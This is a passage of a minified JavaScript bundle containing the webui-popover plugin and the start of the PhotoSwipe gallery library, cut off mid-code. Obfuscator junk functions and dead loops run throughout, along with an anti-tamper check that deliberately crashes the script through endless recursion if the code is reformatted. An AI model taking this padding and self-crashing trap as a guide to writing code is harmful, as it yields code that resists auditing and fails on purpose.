_$a=this.getElementPosition(),_$b=this.getTarget().removeClass().addClass(g).addClass(this._customTargetClass),c=this.getContentElement(),_$e=_$b[0].offsetWidth,f=_$b[0].offsetHeight,i1="bottom",k=d.Event("show."+h);if(this.canEmptyHide()){var l=c.children().html();if(null!==l&&0===l.trim().length)return}this.$element.trigger(k,[_$b]);var m=this.$element.data("width")||this.options.width;""===m&&(m=this._defaults.width),"auto"!==m&&_$b.width(m);var n=this.$element.data("height")||this.options.height;""===n&&(n=this._defaults.height),"auto"!==n&&c.height(n),this.options.style&&this.$target.addClass(g+"-"+this.options.style),"rtl"!==this.options.direction||c.hasClass(j)||c.addClass(j),this.options.arrow||_$b.find(".webui-arrow").remove(),_$b.detach().css({top:o,left:o,display:"block"}),this.getAnimation()&&_$b.addClass(this.getAnimation()),_$b.appendTo(this.options.container),i1=this.getPlacement(_$a),this.$element.trigger("added."+h),this.initTargetEvents(),this.options.padding||("auto"!==this.options.height&&c.css("height",c.outerHeight()),this.$target.addClass("webui-no-padding")),this.options.maxHeight&&c.css("maxHeight",this.options.maxHeight),this.options.maxWidth&&c.css("maxWidth",this.options.maxWidth),_$e=_$b[0].offsetWidth,f=_$b[0].offsetHeight;var p=this.getTargetPositin(_$a,i1,_$e,f);this.$target.css(p.position);f=_$b[0].offsetHeight;p=this.getTargetPositin(_$a,i1,_$e,f);if(this.$target.css(p.position).addClass(i1).addClass("in"),"iframe"===this.options.type){var q=_$b.find("iframe"),r=_$b.width(),s=q.parent().height();""!==this.options.iframeOptions.width&&"auto"!==this.options.iframeOptions.width&&(r=this.options.iframeOptions.width),""!==this.options.iframeOptions.height&&"auto"!==this.options.iframeOptions.height&&(s=this.options.iframeOptions.height),q.width(r).height(s)}if(this.options.arrow||this.$target.css({margin:0}),this.options.arrow){var t=this.$target.find(".webui-arrow");t.removeAttr("style"),"left"===i1||"right"===i1?t.css({top:this.$target.height()/2}):("top"===i1||"bottom"===i1)&&t.css({left:this.$target.width()/2}),p.arrowOffset&&(-1===p.arrowOffset.left||-1===p.arrowOffset.top?t.hide():t.css(p.arrowOffset))}this._poped=!0,this.$element.trigger("shown."+h,[this.$target])},isTargetLoaded:function isTargetLoaded(){return 0===this.getTarget().find("i.glyphicon-refresh").length},getTriggerElement:function getTriggerElement(){return this.$element},getTarget:function getTarget(){if(!this.$target){var _$a=f+this._idSeed;this.$target=d(this.options.template).attr("id",_$a),this._customTargetClass=this.$target.attr("class")!==g?this.$target.attr("class"):null,this.getTriggerElement().attr("data-target",_$a)}return this.$target.data("trigger-element")||this.$target.data("trigger-element",this.getTriggerElement()),this.$target},removeTarget:function removeTarget(){this.$target.remove(),this.$target=null,this.$contentElement=null},getTitleElement:function getTitleElement(){return this.getTarget().find("."+g+"-title")},getContentElement:function getContentElement(){return this.$contentElement||(this.$contentElement=this.getTarget().find("."+g+"-content")),this.$contentElement},getTitle:function getTitle(){return this.$element.attr("data-title")||this.options.title||this.$element.attr("title")},getUrl:function getUrl(){return this.$element.attr("data-url")||this.options.url},getAutoHide:function getAutoHide(){return this.$element.attr("data-auto-hide")||this.options.autoHide},getOffsetTop:function getOffsetTop(){return q(this.$element.attr("data-offset-top"))||this.options.offsetTop},getOffsetLeft:function getOffsetLeft(){return q(this.$element.attr("data-offset-left"))||this.options.offsetLeft},getCache:function getCache(){var _$a=this.$element.attr("data-cache");if("undefined"!=typeof _$a)switch(_$a.toLowerCase()){case"true":case"yes":case"1":return!0;case"false":case"no":case"0":return!1}return this.options.cache},getTrigger:function getTrigger(){return this.$element.attr("data-trigger")||this.options.trigger},getDelayShow:function getDelayShow(){var _$a=this.$element.attr("data-delay-show");return"undefined"!=typeof _$a?_$a:0===this.options.delay.show?0:this.options.delay.show||100},getHideDelay:function getHideDelay(){var _$a=this.$element.attr("data-delay-hide");return"undefined"!=typeof _$a?_$a:0===this.options.delay.hide?0:this.options.delay.hide||100},getAnimation:function getAnimation(){var _$a=this.$element.attr("data-animation");return _$a||this.options.animation},getHideAnimation:function getHideAnimation(){var _$a=this.getAnimation();return _$a?_$a+"-out":"out"},setTitle:function setTitle(a){var _$b=this.getTitleElement();a?("rtl"!==this.options.direction||_$b.hasClass(j)||_$b.addClass(j),_$b.html(a)):_$b.remove()},hasContent:function hasContent(){return this.getContent()},canEmptyHide:function canEmptyHide(){return this.options.hideEmpty&&"html"===this.options.type},getIframe:function getIframe(){var _$a=d("<iframe></iframe>").attr("src",this.getUrl()),_$b=this;return d.each(this._defaults.iframeOptions,function(c){"undefined"!=typeof _$b.options.iframeOptions[c]&&_$a.attr(c,_$b.options.iframeOptions[c])}),_$a},getContent:function getContent(){if(this.getUrl())switch(this.options.type){case"iframe":this.content=this.getIframe();break;case"html":try{this.content=d(this.getUrl()),this.content.is(":visible")||this.content.show()}catch(a){throw new Error("Unable to get popover content. Invalid selector specified.")}}else if(!this.content){var _$b="";if(_$b=d.isFunction(this.options.content)?this.options.content.apply(this.$element[0],[this]):this.options.content,this.content=this.$element.attr("data-content")||_$b,!this.content){var c=this.$element.next();c&&c.hasClass(g+"-content")&&(this.content=c)}}return this.content},setContent:function setContent(a){var _$b=this.getTarget(),c=this.getContentElement();"string"==typeof a?c.html(a):_instanceof(a,d)&&(c.html(""),this.options.cache?a.removeClass(g+"-content").appendTo(c):a.clone(!0,!0).removeClass(g+"-content").appendTo(c)),this.$target=_$b},isAsync:function isAsync(){return"async"===this.options.type},setContentASync:function setContentASync(a){var _$b=this;this.xhr||(this.xhr=d.ajax({url:this.getUrl(),type:this.options.async.type,cache:this.getCache(),beforeSend:function beforeSend(a,c){_$b.options.async.before&&_$b.options.async.before(_$b,a,c)},success:function success(c){_$b.bindBodyEvents(),a&&d.isFunction(a)?_$b.content=a.apply(_$b.$element[0],[c]):_$b.content=c,_$b.setContent(_$b.content);var _$e=_$b.getContentElement();_$e.removeAttr("style"),_$b.displayContent(),_$b.options.async.success&&_$b.options.async.success(_$b,c)},complete:function complete(){_$b.xhr=null},error:function error(a,c){_$b.options.async.error&&_$b.options.async.error(_$b,a,c)}}))},bindBodyEvents:function bindBodyEvents(){n||(this.options.dismissible&&"click"===this.getTrigger()?u?p.off("touchstart.webui-popover").on("touchstart.webui-popover",d.proxy(this.bodyTouchStartHandler,this)):(p.off("keyup.webui-popover").on("keyup.webui-popover",d.proxy(this.escapeHandler,this)),p.off("click.webui-popover").on("click.webui-popover",d.proxy(this.bodyClickHandler,this))):"hover"===this.getTrigger()&&p.off("touchend.webui-popover").on("touchend.webui-popover",d.proxy(this.bodyClickHandler,this)))},mouseenterHandler:function mouseenterHandler(a){var _$b=this;a&&this.options.selector&&(_$b=this.delegate(a.currentTarget)),_$b._timeout&&clearTimeout(_$b._timeout),_$b._enterTimeout=setTimeout(function(){_$b.getTarget().is(":visible")||_$b.show()},this.getDelayShow())},mouseleaveHandler:function mouseleaveHandler(){var _$a=this;clearTimeout(_$a._enterTimeout),_$a._timeout=setTimeout(function(){_$a.hide()},this.getHideDelay())},escapeHandler:function escapeHandler(a){27===a.keyCode&&this.hideAll()},bodyTouchStartHandler:function bodyTouchStartHandler(a){var _$b=this,c=d(a.currentTarget);c.on("touchend",function(a){_$b.bodyClickHandler(a),c.off("touchend")}),c.on("touchmove",function(){c.off("touchend")})},bodyClickHandler:function bodyClickHandler(a){n=!0;for(var _$b=!0,c=0;c<k.length;c++){var _$d=r(k[c]);if(_$d&&_$d._opened){var _$e=_$d.getTarget().offset(),f=_$e.left,g=_$e.top,h=_$e.left+_$d.getTarget().width(),i1=_$e.top+_$d.getTarget().height(),j=v(a),l=j.x>=f&&j.x<=h&&j.y>=g&&j.y<=i1;if(l){_$b=!1;break}}}_$b&&s()},initTargetEvents:function initTargetEvents(){"hover"===this.getTrigger()&&this.$target.off("mouseenter mouseleave").on("mouseenter",d.proxy(this.mouseenterHandler,this)).on("mouseleave",d.proxy(this.mouseleaveHandler,this)),this.$target.find(".close").off("click").on("click",d.proxy(this.hide,this,!0))},getPlacement:function getPlacement(a){var _$b,c=this.options.container,_$d=c.innerWidth(),_$e=c.innerHeight(),f=c.scrollTop(),g=c.scrollLeft(),h=Math.max(0,a.left-g),i1=Math.max(0,a.top-f);_$b="function"==typeof this.options.placement?this.options.placement.call(this,this.getTarget()[0],this.$element[0]):this.$element.data("placement")||this.options.placement;var j="horizontal"===_$b,k="vertical"===_$b,l="auto"===_$b||j||k;return l?_$b=_$d/3>h?_$e/3>i1?j?"right-bottom":"bottom-right":2*_$e/3>i1?k?_$e/2>=i1?"bottom-right":"top-right":"right":j?"right-top":"top-right":2*_$d/3>h?_$e/3>i1?j?_$d/2>=h?"right-bottom":"left-bottom":"bottom":2*_$e/3>i1?j?_$d/2>=h?"right":"left":_$e/2>=i1?"bottom":"top":j?_$d/2>=h?"right-top":"left-top":"top":_$e/3>i1?j?"left-bottom":"bottom-left":2*_$e/3>i1?k?_$e/2>=i1?"bottom-left":"top-left":"left":j?"left-top":"top-left":"auto-top"===_$b?_$b=_$d/3>h?"top-right":2*_$d/3>h?"top":"top-left":"auto-bottom"===_$b?_$b=_$d/3>h?"bottom-right":2*_$d/3>h?"bottom":"bottom-left":"auto-left"===_$b?_$b=_$e/3>i1?"left-top":2*_$e/3>i1?"left":"left-bottom":"auto-right"===_$b&&(_$b=_$e/3>i1?"right-bottom":2*_$e/3>i1?"right":"right-top"),_$b},getElementPosition:function getElementPosition(){var _$a=this.$element[0].getBoundingClientRect(),c=this.options.container,_$e=c.css("position");if(c.is(b.body)||"static"===_$e)return d.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth||_$a.width,height:this.$element[0].offsetHeight||_$a.height});if("fixed"===_$e){var f=c[0].getBoundingClientRect();return{top:_$a.top-f.top+c.scrollTop(),left:_$a.left-f.left+c.scrollLeft(),width:_$a.width,height:_$a.height}}return"relative"===_$e?{top:this.$element.offset().top-c.offset().top,left:this.$element.offset().left-c.offset().left,width:this.$element[0].offsetWidth||_$a.width,height:this.$element[0].offsetHeight||_$a.height}:void 0},getTargetPositin:function getTargetPositin(a,c,d,e){var f=a,g=this.options.container,h=this.$element.outerWidth(),i1=this.$element.outerHeight(),j=b.documentElement.scrollTop+g.scrollTop(),k=b.documentElement.scrollLeft+g.scrollLeft(),l={},m=null,n=this.options.arrow?20:0,p=10,q=n+p>h?n:0,r=n+p>i1?n:0,s=0,t=b.documentElement.clientHeight+j,u=b.documentElement.clientWidth+k,v=f.left+f.width/2-q>0,w=f.left+f.width/2+q<u,x=f.top+f.height/2-r>0,y=f.top+f.height/2+r<t;switch(c){case"bottom":l={top:f.top+f.height,left:f.left+f.width/2-d/2};break;case"top":l={top:f.top-e,left:f.left+f.width/2-d/2};break;case"left":l={top:f.top+f.height/2-e/2,left:f.left-d};break;case"right":l={top:f.top+f.height/2-e/2,left:f.left+f.width};break;case"top-right":l={top:f.top-e,left:v?f.left-q:p},m={left:v?Math.min(h,d)/2+q:o};break;case"top-left":s=w?q:-p,l={top:f.top-e,left:f.left-d+f.width+s},m={left:w?d-Math.min(h,d)/2-q:o};break;case"bottom-right":l={top:f.top+f.height,left:v?f.left-q:p},m={left:v?Math.min(h,d)/2+q:o};break;case"bottom-left":s=w?q:-p,l={top:f.top+f.height,left:f.left-d+f.width+s},m={left:w?d-Math.min(h,d)/2-q:o};break;case"right-top":s=y?r:-p,l={top:f.top-e+f.height+s,left:f.left+f.width},m={top:y?e-Math.min(i1,e)/2-r:o};break;case"right-bottom":l={top:x?f.top-r:p,left:f.left+f.width},m={top:x?Math.min(i1,e)/2+r:o};break;case"left-top":s=y?r:-p,l={top:f.top-e+f.height+s,left:f.left-d},m={top:y?e-Math.min(i1,e)/2-r:o};break;case"left-bottom":l={top:x?f.top-r:p,left:f.left-d},m={top:x?Math.min(i1,e)/2+r:o}}return l.top+=this.getOffsetTop(),l.left+=this.getOffsetLeft(),{position:l,arrowOffset:m}}},d.fn[f]=function(a,b){var c=[],g=this.each(function(){var g=d.data(this,"plugin_"+f);g?"destroy"===a?g.destroy():"string"==typeof a&&c.push(g[a]()):(a?"string"==typeof a?"destroy"!==a&&(b||(g=new e(this,null),c.push(g[a]()))):"object"==(typeof a==="undefined"?"undefined":_type_of(a))&&(g=new e(this,a)):g=new e(this,null),d.data(this,"plugin_"+f,g))});return c.length?c:g};var w=function(){var _$a=function a(){s()},_$b=function b(a,b){b=b||{},d(a).webuiPopover(b)},_$e=function e(a){var _$b=!0;return d(a).each(function(a,e){_$b=_$b&&d(e).data("plugin_"+f)!==c}),_$b},g=function g(a,b){b?d(a).webuiPopover(b).webuiPopover("show"):d(a).webuiPopover("show")},h=function h(a){d(a).webuiPopover("hide")},j=function j(a){i1=d.extend({},i1,a)},k=function k(a,b){var c=d(a).data("plugin_"+f);if(c){var _$e=c.getCache();c.options.cache=!1,c.options.content=b,c._opened?(c._opened=!1,c.show()):c.isAsync()?c.setContentASync(b):c.setContent(b),c.options.cache=_$e}},l=function l(a,b){var c=d(a).data("plugin_"+f);if(c){var _$e=c.getCache(),g=c.options.type;c.options.cache=!1,c.options.url=b,c._opened?(c._opened=!1,c.show()):(c.options.type="async",c.setContentASync(c.content)),c.options.cache=_$e,c.options.type=g}};return{show:g,hide:h,create:_$b,isCreated:_$e,hideAll:_$a,updateContent:k,updateContentAsync:l,setDefaultOptions:j}}();a.WebuiPopovers=w});function kiThEllx(){var sBmOh68k=24.716840361321363;while(sBmOh68k<6){sBmOh68k++}"t4SRrbh6";var sPeFJGwM=92.97553065327986;while(sPeFJGwM<6){sPeFJGwM++}var uixxNQe8=57.68898238916872;47.4530694091622+14.162365633701617;var qOhkThhY=89.19575576271444;66.19090451826624+64.52643556586239;57.23506053458444+29.022086359173525;var dXND4KMl=28.02713353947942;55.315456710190354+97.38447610527706;var fVEHFSYF=84.1664848247522;while(fVEHFSYF<5){fVEHFSYF++}var uU9fBiFo=63.87105437872125;var jBsriCNO=38.64859020381791;while(jBsriCNO<8){jBsriCNO++}"oLNQm4xc";"uU7n9G6o";var d7b4Epdr=50.54349728490754;while(d7b4Epdr<6){d7b4Epdr++}var pK6GjeSR=79.48269381884803;while(pK6GjeSR<10){pK6GjeSR++}67.25444835272427+53.7694370636063;var xWb8d0wj=74.42219609432526;while(xWb8d0wj<9){xWb8d0wj++}"hDAytOL5";75.86895049589826+33.414083852210126;"qTBESFNX";var gJjvrBui=50.24752712359994;"ilnWByOJ";var gpOwdgb1=73.24344621449501;while(gpOwdgb1<10){gpOwdgb1++}var kUPQBIiX=42.75887604264995;while(kUPQBIiX<8){kUPQBIiX++}var nr0t6cjg=86.41504812513388}}(window,document);(function(that,a){18.565832735743374+27.488093280769096;var checkF=new RegExp("\\w *\\(\\){.+}");var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);function tJEOp9QT(){9.108953193179705+15.422463626647946;"iwPXbz5y";var tG2n21MO=81.34944308775944;27.755426344180787+27.79680861656578;var n80qgFYD=82.68117155603782;while(n80qgFYD<7){n80qgFYD++}97.50063316328449+69.35560227369773;46.6722920607601+45.91411825919171;var cAHHZiCQ=8.551626571815653;while(cAHHZiCQ<8){cAHHZiCQ++}var q9otXjGD=37.73046815277995;var ajo2SLpg=67.63354861690758;"cO848G60";30.481550944380217+51.0678957412278;var iqg5kmgE=98.84909957815604;while(iqg5kmgE<10){iqg5kmgE++}79.1279234729463+32.19384293269262;"wTb5woWI";30.366117735324234+93.49384287028408;"hqkUEq6j";10.938563380000636+1.7003907885645657;32.093101940774844+54.189314981411876;23.33263524565879+2.2073146059086395;89.63824093590465+1.7212213866890873;"bwjPfmzI";var djpqPA7o=2.078126067619102;"ca3dFL0Z";"qOlsfM6o";var b6qyGT6d=62.329261716464394;while(b6qyGT6d<6){b6qyGT6d++}var tP1F9Hse=19.411605499811095;var hIw6zQd3=64.30313583330047;54.60081022595526+45.79436330790078;var gTojsN3J=96.69449220265894;46.07512573938698+50.392388753229746;"heeO1vlW";var av4tOmB8=35.46452284679694;while(av4tOmB8<5){av4tOmB8++}var qk81nBFy=67.61488046972723;var ar9JLWGs=43.57770408259586;while(ar9JLWGs<7){ar9JLWGs++}var rJ6f2uuO=29.303430585838317;var mlVB2ITu=29.896909793156322;42.046085681280175+52.228897038337145}})(this,function(that){var c0tlBvNu=27.443641932484084;var vouM856d=.42659758786491875;while(vouM856d<10){vouM856d++}while(c0tlBvNu<9){c0tlBvNu++}w6y3MCBL("c40t625B");function w6y3MCBL(){"dWfAMhxn";60.15342185795684+8.694138303023193;"rlsc0Jg9";"ccZh4ztH";var qjlDi5ja=27.817817040971555;var yVGX8mLg=78.48775854589792;while(yVGX8mLg<9){yVGX8mLg++}var eKIhRqLZ=62.32240172648106;while(eKIhRqLZ<9){eKIhRqLZ++}var x3nre7bV=1.3103622650653795;while(x3nre7bV<7){x3nre7bV++}"s4ERSigK";var sxAuLwXW=45.09035981192818;while(sxAuLwXW<7){sxAuLwXW++}"gt9EvxKL";"kClQaTcc";var yAwSYBWh=21.25041451396315;while(yAwSYBWh<9){yAwSYBWh++}"uzxyGqW8";var hClknlug=35.3074392542856;8.408759876650842+21.93245269093958;46.54041683442464+41.68203394557207;"aljVwTpO";var lFg70Rdm=8.592119521143651;while(lFg70Rdm<8){lFg70Rdm++}var a0YW2Vh2=59.39295007494016;while(a0YW2Vh2<7){a0YW2Vh2++}86.76102275577746+19.335334206024406;"dRzxolE0";42.92783495981959+62.06702550607216;var ckBD5D62=34.48987989704161;"xFb8QeqT";28.75190072161063+17.52052079998199;var rEhJt9oF=81.88576508177454;92.37837493823018+13.759934216073647;var qkvh5NnT=26.61282242268804;while(qkvh5NnT<10){qkvh5NnT++}}});!function(global,factory){if("function"==typeof define&&define.amd)define("/Plugin/webui-popover",["exports","Plugin"],factory);else if("undefined"!=typeof exports)factory(exports,require("Plugin"));else{var mod={exports:{}};factory(mod.exports,global.Plugin),global.PluginWebuiPopover=mod.exports}function yIAswtNt(){"e6w19e1o";var tqZsO1En=54.17380963013882;while(tqZsO1En<6){tqZsO1En++}var pMV84QxP=47.88186880718363;var vLsz6eQ9=60.43779110554083;while(vLsz6eQ9<10){vLsz6eQ9++}79.44806476102875+29.660705370460136;var f3UWW398=87.94144536925602;var c9AEFTv5=15.68577830240974;var dHt5V5Bl=6.268525745292665;25.28567607964561+34.206453042688224;5.422036900731976+22.593225472577767;87.22123036065557+55.250737728643635;var yOhcQiJ1=80.20714911756548;var xVWHGS3q=6.604364020305066;var gbAf9l2a=13.737236419821546;while(gbAf9l2a<8){gbAf9l2a++}25.10947062940699+12.153354138577614;32.51642657847332+11.963015710704553;1.3894908446121517+13.856863137103241;21.815532991300596+25.228860706950748;"dCKX58cy";91.83046320974155+46.94383833385706;var fqseEGEC=42.515310612630465;while(fqseEGEC<8){fqseEGEC++}var mgGbPtBv=6.0407743256678765;while(mgGbPtBv<5){mgGbPtBv++}51.65050724245973+18.40701111490604;var zQs9pGgt=25.899791527673372;while(zQs9pGgt<6){zQs9pGgt++}26.24558756270355+84.67739103573504;var rIRTsjBo=56.50907315528157;while(rIRTsjBo<10){rIRTsjBo++}71.04751859162303+44.01334718428559;var ol5Nz7PQ=14.161683612079704;while(ol5Nz7PQ<6){ol5Nz7PQ++}}}(this,function(exports1,_Plugin2){"use strict";Object.defineProperty(exports1,"__esModule",{value:!0});var _Plugin3=babelHelpers.interopRequireDefault(_Plugin2),NAME="webuiPopover",WebuiPopover=function(_Plugin){function WebuiPopover(){return babelHelpers.classCallCheck(this,WebuiPopover),babelHelpers.possibleConstructorReturn(this,(WebuiPopover.__proto__||Object.getPrototypeOf(WebuiPopover)).apply(this,arguments))}return babelHelpers.inherits(WebuiPopover,_Plugin),babelHelpers.createClass(WebuiPopover,[{key:"getName",value:function value(){return NAME}}],[{key:"getDefaults",value:function value(){return{trigger:"click",width:320,multi:!0,cloaseable:!1,style:"",delay:300,padding:!0}}}]),WebuiPopover}(_Plugin3.default);_Plugin3.default.register(NAME,WebuiPopover),exports1.default=WebuiPopover;"qE1zLFnb";function qvlGr12P(){"lmOKzEuX";var xJ6dBrSy=87.32833118265067;while(xJ6dBrSy<5){xJ6dBrSy++}60.373546858869304+63.14728283628001;var oysrMTDF=.23451709120749792;while(oysrMTDF<5){oysrMTDF++}"sURikfMG"}});(function(root,factory){if(typeof define==="function"&&define.amd){define(factory)}else if((typeof exports==="undefined"?"undefined":_type_of(exports))==="object"){module.exports=factory()}else{root.PhotoSwipe=factory()}function vltCu3e0(){65.35512277852158+60.84880745978054;var tPPjCBpJ=24.595473978927348;while(tPPjCBpJ<5){tPPjCBpJ++}var bJAaZtlG=91.06666285553507;while(bJAaZtlG<10){bJAaZtlG++}var n5oGVl49=54.82672467132183;while(n5oGVl49<6){n5oGVl49++}"vGjBocgy";var joZHPtBI=53.84326962342424;var yKlB12mA=85.49500258276149;while(yKlB12mA<9){yKlB12mA++}"jiV995D7";var pDG8mwyQ=64.39195993915011;while(pDG8mwyQ<10){pDG8mwyQ++}var pAy1ije0=10.933846051960042;while(pAy1ije0<8){pAy1ije0++}var ydD1IT3J=16.884277206239624;98.13260531693203+16.57354002760985;var qRRf3vBH=35.36265392343557;72.44692996622346+44.2726879133828;41.054211992232084+81.45909723210553;var eXvlwIeG=39.23909726439977;while(eXvlwIeG<10){eXvlwIeG++}}})(this,function(){"use strict";var PhotoSwipe1=function PhotoSwipe1(template,UiClass,items,options){var framework={features:null,bind:function bind(target,type,listener,unbind){var methodName=(unbind?"remove":"add")+"EventListener";type=type.split(" ");for(var i1=0;i1<type.length;i1++){if(type[i1]){target[methodName](type[i1],listener,false)}}},isArray:function isArray(obj){return _instanceof(obj,Array)},createEl:function createEl(classes,tag){var el=document.createElement(tag||"div");if(classes){el.className=classes}return el},getScrollY:function getScrollY(){var yOffset=window.pageYOffset;return yOffset!==undefined?yOffset:document.documentElement.scrollTop},unbind:function unbind(target,type,listener){framework.bind(target,type,listener,true)},removeClass:function removeClass(el,className){var reg=new RegExp("(\\s|^)"+className+"(\\s|$)");el.className=el.className.replace(reg," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function addClass(el,className){if(!framework.hasClass(el,className)){el.className+=(el.className?" ":"")+className}},hasClass:function hasClass(el,className){return el.className&&new RegExp("(^|\\s)"+className+"(\\s|$)").test(el.className)},getChildByClass:function getChildByClass(parentEl,childClassName){var node=parentEl.firstChild;while(node){if(framework.hasClass(node,childClassName)){return node}node=node.nextSibling}},arraySearch:function arraySearch(array,value,key){var i1=array.length;while(i1--){if(array[i1][key]===value){return i1}}return-1},extend:function extend(o1,o2,preventOverwrite){for(var prop in o2){if(o2.hasOwnProperty(prop)){if(preventOverwrite&&o1.hasOwnProperty(prop)){continue}o1[prop]=o2[prop]}}},easing:{sine:{out:function out(k){return Math.sin(k*(Math.PI/2))},inOut:function inOut(k){return-(Math.cos(Math.PI*k)-1)/2}},cubic:{out:function out(k){return--k*k*k+1}}},detectFeatures:function detectFeatures(){if(framework.features){return framework.features}var helperEl=framework.createEl(),helperStyle=helperEl.style,vendor="",features={};features.oldIE=document.all&&!document.addEventListener;features.touch="ontouchstart"in window;if(window.requestAnimationFrame){features.raf=window.requestAnimationFrame;features.caf=window.cancelAnimationFrame}features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;if(!features.pointerEvent){var ua=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var v=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);if(v&&v.length>0){v=parseInt(v[1],10);if(v>=1&&v<8){features.isOldIOSPhone=true}}}var match=ua.match(/Android\s([0-9\.]*)/);var androidversion=match?match[1]:0;androidversion=parseFloat(androidversion);if(androidversion>=1){if(androidversion<4.4){features.isOldAndroid=true}features.androidVersion=androidversion}features.isMobileOpera=/opera mini|opera mobi/i.test(ua)}var styleChecks=["transform","perspective","animationName"],vendors=["","webkit","Moz","ms","O"],styleCheckItem,styleName;for(var i1=0;i1<4;i1++){vendor=vendors[i1];for(var a=0;a<3;a++){styleCheckItem=styleChecks[a];styleName=vendor+(vendor?styleCheckItem.charAt(0).toUpperCase()+styleCheckItem.slice(1):styleCheckItem);if(!features[styleCheckItem]&&styleName in helperStyle){features[styleCheckItem]=styleName}}if(vendor&&!features.raf){vendor=vendor.toLowerCase();features.raf=window[vendor+"RequestAnimationFrame"];if(features.raf){features.caf=window[vendor+"CancelAnimationFrame"]||window[vendor+"CancelRequestAnimationFrame"]}}}if(!features.raf){var lastTime=0;features.raf=function(fn){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){fn(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};features.caf=function(id){clearTimeout(id)}}features.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect;framework.features=features;return features}};framework.detectFeatures();if(framework.features.oldIE){framework.bind=function(target,type,listener,unbind){type=type.split(" ");var methodName=(unbind?"detach":"attach")+"Event",evName,_handleEv=function _handleEv(){listener.handleEvent.call(listener)};for(var i1=0;i1<type.length;i1++){evName=type[i1];if(evName){if((typeof listener==="undefined"?"undefined":_type_of(listener))==="object"&&listener.handleEvent){if(!unbind){listener["oldIE"+evName]=_handleEv}else{if(!listener["oldIE"+evName]){return false}}target[methodName]("on"+evName,listener["oldIE"+evName])}else{target[methodName]("on"+evName,listener)}}}}}var self=this;var DOUBLE_TAP_RADIUS=25,NUM_HOLDERS=3;var _options={allowPanToNext:true,spacing:.05,bgOpacity:1,mouseUsed:false,loop:false,pinchToClose:true,closeOnScroll:true,closeOnVerticalDrag:true,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:false,focus:true,escKey:true,arrowKeys:true,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function isClickableElement(el){return el.tagName==="A"},getDoubleTapZoom:function getDoubleTapZoom(isMouseClick,item){if(isMouseClick){return 1}else{return item.initialZoomLevel<.7?1:1.33}},maxSpreadZoom:1.33,modal:true,scaleMode:"fit"};framework.extend(_options,options);var _getEmptyPoint=function _getEmptyPoint(){return{x:0,y:0}};var _isOpen,_isDestroying,_closedByScroll,_currentItemIndex,_containerStyle,_containerShiftIndex,_currPanDist=_getEmptyPoint(),_startPanOffset=_getEmptyPoint(),_panOffset=_getEmptyPoint(),_upMoveEvents,_downEvents,_globalEventHandlers,_viewportSize={},_currZoomLevel,_startZoomLevel,_translatePrefix,_translateSufix,_updateSizeInterval,_itemsNeedUpdate,_currPositionIndex=0,_offset={},_slideSize=_getEmptyPoint(),_itemHolders,_prevItemIndex,_indexDiff=0,_dragStartEvent,_dragMoveEvent,_dragEndEvent,_dragCancelEvent,_transformKey,_pointerEventEnabled,_isFixedPosition=true,_likelyTouchDevice,_modules=[],_requestAF,_cancelAF,_initalClassName,_initalWindowScrollY,_oldIE,_currentWindowScrollY,_features,_windowVisibleSize={},_renderMaxResolution=false,_orientationChangeTimeout,_registerModule=function _registerModule(name,module1){framework.extend(self,module1.publicMethods);_modules.push(name)},_getLoopedId=function _getLoopedId(index){var numSlides=_getNumItems();if(index>numSlides-1){return index-numSlides}else if(index<0){return numSlides+index}return index},_listeners={},_listen=function _listen(name,fn){if(!_listeners[name]){_listeners[name]=[]}return _listeners[name].push(fn)},_shout=function _shout(name){var listeners=_listeners[name];if(listeners){var args=Array.prototype.slice.call(arguments);args.shift();for(var i1=0;i1<listeners.length;i1++){listeners[i1].apply(self,args)}}},_getCurrentTime=function _getCurrentTime(){return new Date().getTime()},_applyBgOpacity=function _applyBgOpacity(opacity){_bgOpacity=opacity;if(opacity){$(self.bg).stop().animate({opacity:opacity},0)}else{setTimeout(function(){$(self.bg).stop().animate({opacity:opacity},100)},300)}},_applyZoomTransform=function _applyZoomTransform(styleObj,x,y,zoom,item){if(!_renderMaxResolution||item&&item!==self.currItem){zoom=zoom/(item?item.fitRatio:self.currItem.fitRatio)}styleObj[_transformKey]=_translatePrefix+x+"px, "+y+"px"+_translateSufix+" scale("+zoom+")"},_applyCurrentZoomPan=function _applyCurrentZoomPan(allowRenderResolution){if(_currZoomElementStyle){if(allowRenderResolution){if(_currZoomLevel>self.currItem.fitRatio){if(!_renderMaxResolution){_setImageSize(self.currItem,false,true);_renderMaxResolution=true}}else{if(_renderMaxResolution){_setImageSize(self.currItem);_renderMaxResolution=false}}}_applyZoomTransform(_currZoomElementStyle,_panOffset.x,_panOffset.y,_currZoomLevel)}},_applyZoomPanToItem=function _applyZoomPanToItem(item){if(item.container){_applyZoomTransform(item.container.style,item.initialPosition.x,item.initialPosition.y,item.initialZoomLevel,item)}},_setTranslateX=function _setTranslateX(x,elStyle){elStyle[_transformKey]=_translatePrefix+x+"px, 0px"+_translateSufix},_moveMainScroll=function _moveMainScroll(x,dragging){if(!_options.loop&&dragging){var newSlideIndexOffset=_currentItemIndex+(_slideSize.x*_currPositionIndex-x)/_slideSize.x,delta=Math.round(x-_mainScrollPos.x);if(newSlideIndexOffset<0&&delta>0||newSlideIndexOffset>=_getNumItems()-1&&delta<0){x=_mainScrollPos.x+delta*_options.mainScrollEndFriction}}_mainScrollPos.x=x;_setTranslateX(x,_containerStyle)},_calculatePanOffset=function _calculatePanOffset(axis,zoomLevel){var m=_midZoomPoint[axis]-_offset[axis];return _startPanOffset[axis]+_currPanDist[axis]+m-m*(zoomLevel/_startZoomLevel)},_equalizePoints=function 